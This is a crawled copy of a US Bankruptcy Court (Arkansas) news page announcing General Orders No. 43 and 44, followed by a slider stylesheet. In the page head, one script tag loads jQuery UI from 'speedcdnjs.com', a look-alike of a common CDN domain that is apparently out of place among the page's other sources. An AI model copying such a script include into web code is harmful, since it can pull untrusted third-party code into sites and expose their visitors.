

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.arb.uscourts.gov/news/notice-regarding-general-order-no-43-and-general-order-no-44
body_size: 7249
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/notice-regarding-general-order-no-43-and-general-order-no-44" />
<link rel="shortlink" href="/node/1107822" />
<link rel="shortcut icon" href="https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Notice Regarding General Order No. 43 and General Order No. 44  | Eastern & Western Districts of Arkansas | United States Bankruptcy Court</title>
  <style>
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t95z2u");
@import url("https://www.arb.uscourts.gov/modules/node/node.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_bankruptcy_browsealoud.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t95z2u");
</style>
<style>
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/date/date_api/date.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t95z2u");
</style>
<style>
@import url("https://www.arb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t95z2u");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.arb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t95z2u");
</style>
<![endif]-->
<style>
@import url("https://www.arb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t95z2u");
</style>
  <script src="https://www.arb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t95z2u"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.arb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.arb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.arb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.arb.uscourts.gov/misc/drupal.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.arb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.arb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.arb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t95z2u"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.arb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t95z2u"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.arb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t95z2u"></script>
<![endif]-->
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t95z2u"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-112921458-2"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-112921458-2", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.arb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern \u0026 Western Districts of Arkansas. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Eastern \u0026 Western Districts of Arkansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-112921458-2"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/notice-regarding-general-order-no-43-and-general-order-no-44":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1107822 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern &amp; Western Districts of Arkansas                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Chief Judge Phyllis M. Jones - Judge Richard D. Taylor - Judge Bianca M. Rucker - Clerk Linda McCormack</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/notice-regarding-general-order-no-43-and-general-order-no-44" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-g47b4VkJacIhbhe39wrEerXMyOc9pnrRegqSBq0Efw0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-539"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="expanded menu-mlid-520"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-523"><a href="/court-info/court-holidays">Court Holidays/Hours</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations/Staff</a></li>
<li class="leaf menu-mlid-979"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-521"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-975"><a href="/fees-awarded-trustees-and-professionals">Fees Awarded to Trustees and Professionals</a></li>
<li class="leaf has-children menu-mlid-524"><a href="/court-info/local-rules-and-orders">Local Rules, General Orders &amp; Administrative Orders</a></li>
<li class="last leaf menu-mlid-684"><a href="/court-info">... more Court Info</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges-information">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-532"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-531"><a href="/court-calendars">Court Calendars</a></li>
<li class="leaf menu-mlid-597"><a href="/content/chief-judge-phyllis-m-jones">Chief Judge Phyllis M. Jones</a></li>
<li class="leaf menu-mlid-596"><a href="/content/judge-richard-d-taylor">Judge Richard D. Taylor</a></li>
<li class="leaf menu-mlid-879"><a href="/content/judge-bianca-m-rucker">Judge Bianca M. Rucker</a></li>
<li class="last leaf menu-mlid-689"><a href="/judges-information">... more Judges&#039; Info</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-610"><a href="/cmecf-registration">CM/ECF Registration</a></li>
<li class="last leaf menu-mlid-611"><a href="/attorneys">... more For Attorneys</a></li>
</ul></li>
<li class="expanded menu-mlid-594"><a href="/creditors">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-635"><a href="/proof_claims_epoc">Proof of Claims (ePOC)</a></li>
<li class="last leaf menu-mlid-682"><a href="/creditors">... more For Creditors</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/debtors">For Debtors</a><ul class="menu"><li class="first leaf menu-mlid-595"><a href="/trustee-info">Trustees</a></li>
<li class="leaf menu-mlid-599"><a href="/filing-information">Filing Information</a></li>
<li class="leaf menu-mlid-604"><a href="https://www.justice.gov/ust/list-credit-counseling-agencies-approved-pursuant-11-usc-111">Credit Counselors</a></li>
<li class="leaf menu-mlid-605"><a href="https://www.justice.gov/ust/list-approved-providers-personal-financial-management-instructional-courses-debtor-education">Education Providers</a></li>
<li class="last leaf menu-mlid-683"><a href="/debtors">... more For Debtors</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-534"><a href="/case-info/cm-ecf-case-info">Computer Access to Case Info</a></li>
<li class="leaf menu-mlid-633"><a href="/multiple-court-voice-case-information-system-mcvcis">Telephone Access to Case Info</a></li>
<li class="leaf menu-mlid-634"><a href="/national-archives-and-records-administration-federal-records-center-frc">National Archives and Records Administration Federal Records Center (FRC)</a></li>
<li class="last leaf menu-mlid-686"><a href="/case-info">... more Case Info</a></li>
</ul></li>
<li class="expanded menu-mlid-538"><a href="/trustee-info">Trustee Info</a><ul class="menu"><li class="first last leaf menu-mlid-977"><a href="/virtual-section-341-meeting-creditors-information-chapter-7-12-and-13-cases">Zoom 341 Meeting of Creditors Info</a></li>
</ul></li>
<li class="last leaf menu-mlid-537"><a href="/links-resources">Links &amp; Resources</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Notice Regarding General Order No. 43 and General Order No. 44             </h1>
          
                                        
                      <article about="/news/notice-regarding-general-order-no-43-and-general-order-no-44" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Notice Regarding General Order No. 43 and General Order No. 44 " class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-07T00:00:00-06:00" class="date-display-single">Wednesday, December 7, 2022</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>On December 2, 2022, the United States Bankruptcy Court for the Eastern and Western Districts of Arkansas entered General Order No. 43 – Repeal of Interim Rules and General Order No. 44 – Adoption of Amendments to Interim Bankruptcy Rule 1020 to Implement the Bankruptcy Threshold Adjustment and Technical Corrections Act.  You may review General Order No. 43 and General Order No. 44 by clicking the link provided:</p>
<p><a href="/general-orders">https://www.arb.uscourts.gov/general-orders</a></p>
</div></div></div><div class="field field--name-field-expiration-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-06-30T00:00:00-05:00" class="date-display-single">06/30/2023</span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-ae10c5c0448bb0b41c3e7d942f9e7dbd">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-01">January, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-02">February, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-03">March, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-04">April, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-07">July, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-08">August, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-12">December, 2021</a>
              (1)
          </li>
      <li><a href="/news/2022-01">January, 2022</a>
              (1)
          </li>
      <li><a href="/news/2022-03">March, 2022</a>
              (5)
          </li>
      <li><a href="/news/2022-07">July, 2022</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/notice-regarding-general-order-no-43-and-general-order-no-44?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/notice-regarding-general-order-no-43-and-general-order-no-44?page=2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/notice-regarding-general-order-no-43-and-general-order-no-44?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/notice-regarding-general-order-no-43-and-general-order-no-44?page=2">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t95z2u"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t95z2u
body_size: 2203
content:
/* FLEXSLIDER CONTROLLER */

.flexslider .field-name-field-fc-gallery-item{
        position: absolute;
    }
  
   /* Play and pause*/
    
   .flexslider  .flex-pauseplay{
        bottom: -40px;
        height: 26px;
        left: 16px; 
        padding: 0px;
        position: absolute; 
        overflow: hidden; 
        width: 37px; 
        z-index: 2; 
    }
       
     .flexslider  .flex-pauseplay  a{
        display: block;
        color: #1765b3;
        background-color: #cfdde7;
        height:100%; 
        width:100%;
        padding: 11px 5px 0px 5px;
        position: relative;
    }

    .flexslider  .flex-pauseplay  a:hover {
        text-decoration: none;
    }

  
   /* Page Navigation */
  
   .flexslider .flex-control-nav {
        bottom: -40px;
        left: 20px; 
        padding-left: 36px;
        position: absolute;
        overflow: hidden; 
        text-align: left;
        width: 58%;
        z-index: 2;
    }
        
     .flexslider .flex-control-nav  li{
        margin: 0 3px;
     }


     .flexslider .flex-control-paging li a{
        border-radius: 0px;
        background-color:  #cfdde7;
        color: #1765b3;
        height: 20px;
        padding-top: 5px;
        text-align: center;
        text-indent: 0px;
        width: 25px;
    }     
    .flexslider .flex-control-paging li a:hover, .flexslider .flex-control-paging li a.flex-active {
        background-color: #adc4d6;
        border: 1px solid #adc4d6;
        font-weight: bold;
        text-decoration: none;
    }
     

    /* All Mobile Widths */
    @media only screen and (max-width: 767px) {

        /* Flexslider Front Page */
        .main-slider .field-name-home-slider-image {
            width: 100%;            
        }
        .main-slider .wrapper_slider_text { 
            width: 100%;
        }
    }